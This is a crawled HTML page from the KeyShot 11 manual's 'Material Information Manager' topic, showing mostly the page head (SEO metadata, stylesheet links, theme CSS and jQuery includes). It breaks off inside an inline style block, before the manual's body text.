

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/
body_size: 29611
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<!-- Light mode favicon -->
    <link rel="icon" type="image/x-icon" href="/assets/favicon/White-logo.svg" media="(prefers-color-scheme: dark)" />
    <link rel="icon" href="/assets/favicon/White-logo.svg" sizes="32x32" media="(prefers-color-scheme: dark)">
    <link rel="icon" href="/assets/favicon/White-logo.svg" sizes="192x192" media="(prefers-color-scheme: dark)">
    <link rel="apple-touch-icon" href="/assets/favicon/White-logo.svg" media="(prefers-color-scheme: dark)">
    <meta name="msapplication-TileImage" content="/assets/favicon/White-logo.svg">
 
    <!-- Dark mode favicon -->
    <link rel="icon" type="image/x-icon" href="/assets/favicon/Black-logo.svg" media="(prefers-color-scheme: light)" />
    <link rel="icon" href="/assets/favicon/Black-logo.svg" sizes="32x32" media="(prefers-color-scheme: light)">
    <link rel="icon" href="/assets/favicon/Black-logo.svg" sizes="192x192" media="(prefers-color-scheme: light)">
    <link rel="apple-touch-icon" href="/assets/favicon/Black-logo.svg" media="(prefers-color-scheme: light)">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://manual.keyshot.com/keyshot11/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/" />
<link rel="alternate" hreflang="de" href="https://manual.keyshot.com/keyshot11/manual/tools/material-informations-manager/?lang=de" />
<link rel="alternate" hreflang="ja" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/?lang=ja" />
<link rel="alternate" hreflang="x-default" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Material Information Manager - KeyShot 11 Manual</title>
	<link rel="canonical" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Material Information Manager - KeyShot 11 Manual" />
	<meta property="og:description" content="The Material Information Manager allows you to edit the information on your materials. The information saved to the material will be output in a table on the output document. Library Tab In the library tab you can edit the information on materials in the library. This way you will be able to add the information [&hellip;]" />
	<meta property="og:url" content="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/" />
	<meta property="og:site_name" content="KeyShot 11 Manual" />
	<meta property="article:modified_time" content="2021-11-16T10:56:46+00:00" />
	<meta property="og:image" content="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/folder_import_icon.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/","url":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/","name":"Material Information Manager - KeyShot 11 Manual","isPartOf":{"@id":"https://manual.keyshot.com/keyshot11/#website"},"primaryImageOfPage":{"@id":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/#primaryimage"},"image":{"@id":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/#primaryimage"},"thumbnailUrl":"https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/folder_import_icon.png","datePublished":"2021-11-16T09:28:52+00:00","dateModified":"2021-11-16T10:56:46+00:00","breadcrumb":{"@id":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/#primaryimage","url":"https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/folder_import_icon.png","contentUrl":"https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/folder_import_icon.png","width":32,"height":32},{"@type":"BreadcrumbList","@id":"https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manual.keyshot.com/keyshot11/"},{"@type":"ListItem","position":2,"name":"Tools","item":"https://manual.keyshot.com/keyshot11/manual/tools-3/"},{"@type":"ListItem","position":3,"name":"Material Information Manager"}]},{"@type":"WebSite","@id":"https://manual.keyshot.com/keyshot11/#website","url":"https://manual.keyshot.com/keyshot11/","name":"KeyShot 11 Manual","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manual.keyshot.com/keyshot11/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="KeyShot 11 Manual &raquo; Feed" href="https://manual.keyshot.com/keyshot11/feed/" />
<link rel="alternate" type="application/rss+xml" title="KeyShot 11 Manual &raquo; Comments Feed" href="https://manual.keyshot.com/keyshot11/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manual.keyshot.com/keyshot11/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanual.keyshot.com%2Fkeyshot11%2Fmanual%2Ftools-3%2Fmaterial-information-manager%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manual.keyshot.com/keyshot11/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanual.keyshot.com%2Fkeyshot11%2Fmanual%2Ftools-3%2Fmaterial-information-manager%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1765800432' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manual.keyshot.com/keyshot11/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='printomatic-css-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/manual-framework/assets/css/print/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/useanyfont/uaf.css?ver=1765800526' media='all' />
<link rel='stylesheet' id='ccchildpagescss-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.43' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://manual.keyshot.com/keyshot11/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 1em;}div#ez-toc-container .ez-toc-title {font-weight: 700;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 14px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #0099ff;border: 1px solid #0099ff;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:hover {color: #054175;}div#ez-toc-container ul.ez-toc-list a:visited {color: #ffffff;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/css/font-awesome/css/all.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='et-line-font-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/css/et-line-font/style.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='elegent-font-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/css/elegent-font/style.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/style.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='manual-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900%7CRaleway:100,200,300,400,500,600,700,800,900&#038;subset=latin' media='all' />
<link rel='stylesheet' id='manual-bootstrap-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/css/lib/bootstrap.min.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='manual-css-owl-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/owl/owl.carousel.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='manual-css-owl-theme-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/owl/owl.theme.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='manual-effect-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/css/hover.css?ver=7.5.4' media='all' />
<link rel='stylesheet' id='manual-lightbox-css' href='https://manual.keyshot.com/keyshot11/wp-content/themes/manual/css/lightbox/lightbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/smile_fonts/Defaults/Defaults.css?ver=3.21.2' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CDosis:200,300,400,500,600,700,800%7CPT%20Sans:500,400&#038;display=swap&#038;ver=6.9" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CDosis:200,300,400,500,600,700,800%7CPT%20Sans:500,400&#038;display=swap&#038;ver=6.9" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CRaleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CDosis:200,300,400,500,600,700,800%7CPT%20Sans:500,400&#038;display=swap&#038;ver=6.9" /></noscript><link rel='stylesheet' id='wp-block-paragraph-css' href='https://manual.keyshot.com/keyshot11/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://manual.keyshot.com/keyshot11/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<script src="https://manual.keyshot.com/keyshot11/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual//js/handler/functions.js?ver=1" id="manual-ajax-call-linkurl-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual//js/handler/jquery.history.js?ver=1" id="manual-history-js"></script>
<script></script><link rel="https://api.w.org/" href="https://manual.keyshot.com/keyshot11/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manual.keyshot.com/keyshot11/wp-json/wp/v2/manual_documentation/16087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manual.keyshot.com/keyshot11/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://manual.keyshot.com/keyshot11/?p=16087' />
<meta name="generator" content="WPML ver:4.6.13 stt:1,3,28;" />
<meta name="generator" content="Redux 4.5.9" /><style type="text/css">.footer-go-uplink { color:rgba(0,102,255,1); font-size:24px!important; }
#navbar ul li.has-sub:hover > ul, #navbar ul li.has-sub:hover > div, #navbar ul li.menu-item-has-children:hover > ul { border-radius:0px 0px 0px 0px; }.navbar-inverse .navbar-nav>li>a { color:#181818; } #navbar ul li > ul li a { color:#5e5e5e!important; } .navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus { color:#5e5e5e; }#navbar ul li > ul, #navbar ul li > ul li > ul { background-color:#ffffff; border-color:#ffffff; box-shadow: 0 5px 11px 0 rgba(0,0,0,.27); padding: 10px 0px;} #navbar ul li > ul li a:hover { color:#0099ff!important; } @media (max-width: 991px){ .mobile-menu-holder{ background:#F9F9F9; } .mobile-menu-holder li a { color:#5B5B5B; } .mobile-menu-holder li a:hover { color: #0099ff; background:none; }  .mobile-menu-holder li > ul li a { color: #656464!important;  }  .mobile-menu-holder li > ul li a:hover{ color: #0099ff!important; } .mobile_menu_arrow { color:#5B5B5B; } .mobile_menu_arrow:hover { color:#0099ff; } .mobile-menu-holder ul > li { border-bottom: 1px solid rgba(241,241,241,0.9)!important; } } @media (max-width: 991px) and (min-width: 768px){ .navbar-inverse .navbar-toggle { top:18px; } } @media (max-width: 767px){ .navbar-inverse .navbar-toggle { border:none!important; top:18px; } } .theme-social-icons li a, .shopping_cart_header .header_cart{ color:#181818; } .theme-social-icons li a:hover { color:#5e5e5e; } .hamburger-menu span { background:#181818; } #navbar ul li > ul li.active a { color:#000000!important; }@media (max-width: 991px){ .mobile-menu-holder i.menu_arrow_first_level.fa.fa-caret-down { float: right;  padding: 5px; } .mobile-menu-holder ul > li { border-bottom: 1px solid rgba(241, 241, 241, 0.92); } .mobile-menu-holder li > ul li a i { display: block; float: right; margin-top: 6px; } .mobile-menu-holder ul.sub-menu li:last-child, .mobile-menu-holder ul > li:last-child{ border-bottom:none; } }span.burger-icon-top, span.burger-icon-bottom { background:#181818; }img.inner-page-white-logo { display: none; } img.home-logo-show { display: block; } nav.navbar.after-scroll-wrap img.inner-page-white-logo{ display: none; } nav.navbar.after-scroll-wrap img.home-logo-show { display: block; } .navbar { z-index: 99; border: none; } .header_control_text_align { text-align:center; } .page_opacity.header_custom_height_new{ padding: 120px 0px; }@media (max-width:991px) { .page_opacity.header_custom_height_new { padding: 100px 0px 100px 0px; } } .noise-break, .page_opacity.header_custom_height_new, .parallax-mirror { border-radius:0px 0px 0px 0px; }.noise-break { background: #F7F7F7; }h1.custom_h1_head { font-family: Dosis; font-size:40px; text-transform:none; line-height:55px; letter-spacing:-1px; word-spacing:0; color:#000000; font-weight:700;   word-wrap: break-word; overflow-wrap: break-word; }@media (max-width: 767px) { h1.custom_h1_head { font-size:28px!important; line-height:28px!important; letter-spacing:-1px!important;  } }#breadcrumbs a{ color:#919191; } #breadcrumbs a:hover{ color:#636363; }   .trending-search span.popular-keyword-title { color:#989ca6; } .trending-search a.trending-search-popular-keyword { color:#b5b5b5; } .trending-search a.trending-search-popular-keyword:hover {  }@media (max-width: 767px){ .navbar { min-height: auto; } .navbar, .navbar .nav-fix, .hamburger-menu { height: 92px!important; } }@media (min-width:768px) and (max-width:991px) { .navbar { position:relative!important; background:#FFFFFF!important; } .jumbotron_new.jumbotron-inner-fix .inner-margin-top{ padding-top: 0px!important; } .navbar-inverse .navbar-nav > li > a { color: #181818!important; } .padding-jumbotron{  padding:0px 0px 0px; } body.home .navbar-inverse .navbar-nav>li>a { color: #000000!important; } body.home .navbar-inverse .navbar-nav > li > a:hover{ color: #7C7C7C!important; } img.inner-page-white-logo { display: none; } img.home-logo-show { display: block; } ul.nav.navbar-nav.hidemenu { display: block; }} 
@media (max-width:767px) { .navbar { position:relative!important; background:#FFFFFF!important; } .padding-jumbotron{ padding:0px 10px;  } .navbar-inverse .navbar-nav > li > a { color: #181818!important; padding-top: 10px!important; } .jumbotron_new.jumbotron-inner-fix .inner-margin-top { padding-top: 0px!important;  } .navbar-inverse .navbar-nav > li > a { border-top: none!important; } body.home .navbar-inverse .navbar-nav>li>a { color: #000000!important; } body.home .navbar-inverse .navbar-nav > li > a:hover{ color: #7C7C7C!important; } img.inner-page-white-logo { display: none; } img.home-logo-show { display: block; } }body.home nav.navbar.after-scroll-wrap, body nav.navbar.after-scroll-wrap { box-shadow: none; }.custom-nav-logo { height:42px!important;   } @media (max-width: 767px) { .custom-nav-logo {     }  } nav.navbar.after-scroll-wrap .custom-nav-logo {   } nav.navbar.after-scroll-wrap .hamburger-menu span { margin-top: 26px; }table.wc-block-cart-items 